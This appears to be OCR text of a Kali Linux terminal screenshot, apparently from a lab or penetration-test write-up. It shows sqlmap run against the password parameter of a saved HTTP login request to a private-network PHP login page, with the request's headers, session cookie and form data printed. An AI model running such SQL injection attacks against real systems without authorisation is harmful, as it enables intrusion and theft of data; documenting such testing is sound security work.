 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -r injection -p password
2 Host: 192.168.0.104
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d2m41j0806ol9eaqlb5cpnj3ki
14 Connection: close
15
16 username=Hasan&password=aksdfklajf&login_user=
17
1 2 3 4 12:20